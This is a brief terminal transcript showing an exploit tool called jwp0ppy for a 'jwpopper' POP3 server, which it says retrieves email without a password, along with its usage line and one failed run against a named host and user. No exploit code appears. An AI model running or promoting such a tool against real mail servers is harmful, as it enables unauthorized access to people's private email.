 # ./jwp0ppy
jwp0ppy: Exploit for jwpopper POP3 server.
Allows us to get email without a password.
usage: ./jwp0ppy <hostname> <port> <username> [delay/usec]
# ./jwp0ppy fc00:660:0:1::46 110 ejobs
jwp0ppy: Exploit for jwpopper POP3 server.
Allows us to get email without a password.
ERROR, no such host as fc00:660:0:1::46